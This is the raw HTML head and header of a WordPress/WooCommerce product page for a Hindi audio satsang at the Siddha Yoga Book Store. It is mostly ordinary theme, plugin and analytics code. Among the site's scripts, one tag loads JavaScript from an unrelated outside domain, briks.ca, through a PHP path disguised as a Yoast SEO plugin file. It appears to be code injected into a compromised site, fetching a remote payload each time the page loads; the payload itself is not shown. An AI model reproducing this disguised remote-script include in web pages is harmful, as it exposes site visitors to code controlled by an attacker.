

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product/siddha-yoga-audio-satsang-hindiii/
body_size: 25322
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Siddha Yoga Audio Satsang hindi - Siddha Yoga Book Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product/siddha-yoga-audio-satsang-hindiii/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Siddha Yoga Audio Satsang hindi - Siddha Yoga Book Store" />
<meta property="og:description" content="Registration can be done online for upto a maximum of 5 participants.

To register more participants, contact - ebookstore@chitshakti.org &amp; 09921737291

&nbsp;" />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product/siddha-yoga-audio-satsang-hindiii/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta property="og:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/Product-Image-2025-Hin.png" />
<meta property="og:image:secure_url" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/Product-Image-2025-Hin.png" />
<meta property="og:image:width" content="397" />
<meta property="og:image:height" content="267" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Registration can be done online for upto a maximum of 5 participants.  To register more participants, contact - ebookstore@chitshakti.org &amp; 09921737291  &nbsp;" />
<meta name="twitter:title" content="Siddha Yoga Audio Satsang hindi - Siddha Yoga Book Store" />
<meta name="twitter:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/Product-Image-2025-Hin.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css'  href='//www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=30967' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Fsiddha-yoga-audio-satsang-hindiii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Fsiddha-yoga-audio-satsang-hindiii%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-ms-transform:none;-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}div#main{overflow:hidden;}.product-summary-wrap,.img-thumbnail,.product-summary-wrap:before,.product-summary-wrap:after,.product-summary-wrap .zoomContainer .zoomWindow{background-color:#f4f4f4;}.product-summary-wrap{position:relative;padding-top:40px;margin-bottom:40px;}.product-summary-wrap:before,.product-summary-wrap:after{content:'';position:absolute;top:0;width:30vw;height:100%;}.product-summary-wrap:before{right:100%;}.product-summary-wrap:after{left:100%;}.single-product .entry-summary .quantity .qty{background:none;}.product-summary-wrap .summary-before,.product-summary-wrap .summary{margin-bottom:40px;}.product-summary-wrap .summary-before:after{content:'';display:table;clear:both;}.product-summary-wrap .summary-before .product-images{width:80%;float:right;padding-left:10px;}.product-summary-wrap .summary-before .product-thumbnails{width:20%;float:right;}body.boxed .product-summary-wrap .summary-before .product-thumbnails{padding-left:10px;}.woocommerce-tabs .resp-tabs-list{display:none;}.woocommerce-tabs h2.resp-accordion{display:block;}.woocommerce-tabs h2.resp-accordion:before{font-size:20px;font-weight:400;position:relative;top:-4px;}.woocommerce-tabs .tab-content{border-top:none;}.porto-related-products{background:none;padding-top:0;}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;width:40px;height:30px;display:block;margin-left:auto;margin-right:auto;position:relative;text-shadow:none;background:none;font-size:30px;color:#21293c;cursor:pointer;}.product-thumbs-vertical-slider .slick-arrow:before{content:'\e81b';font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0;}.product-thumbs-vertical-slider .slick-next:before{content:'\e81c';}.product-thumbs-vertical-slider .slick-next{margin-top:10px;}.product-thumbs-vertical-slider .slick-prev{margin-bottom:0;margin-top:-10px;}.product-thumbs-vertical-slider .img-thumbnail{border:1px solid #ddd;margin-bottom:10px;}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;-webkit-transform:none;transform:none;}@media (max-width:767px){.product-thumbs-vertical-slider .slick-prev,.product-thumbs-vertical-slider .slick-next{display:block !important;}}.single-product .woocommerce-tabs .tab-content{background:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="product-template-default single single-product postid-30967 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
